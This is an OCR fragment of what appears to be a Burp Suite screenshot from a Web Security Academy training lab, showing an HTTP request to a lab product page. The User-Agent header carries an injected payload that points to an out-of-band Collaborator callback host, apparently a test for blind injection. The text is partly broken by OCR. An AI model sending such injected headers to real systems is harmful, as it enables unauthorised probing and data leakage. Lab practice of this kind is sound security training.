 Advisory Request Path to issue
Pretty Raw Hex \n
1 GET /product ?productId =1 HTTP/2
2 Host :
0a3200c404133ba182a5a14100f400a7.web-security-
academy.net
3 Cookie : session =
Ht8gNLmIfBh4BPB2Ol6uFMtKSoGgpymi
4 Sec-Ch-Ua : "Not_A Brand";v="8",
"Chromium";v="120"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 6.1;
WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87 Safari/537.36
root@v95nr9gvbqoi1jbbvj60ikm7qywrkg.oastify.co
m
9 Accept :
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer :
Search 0 highlights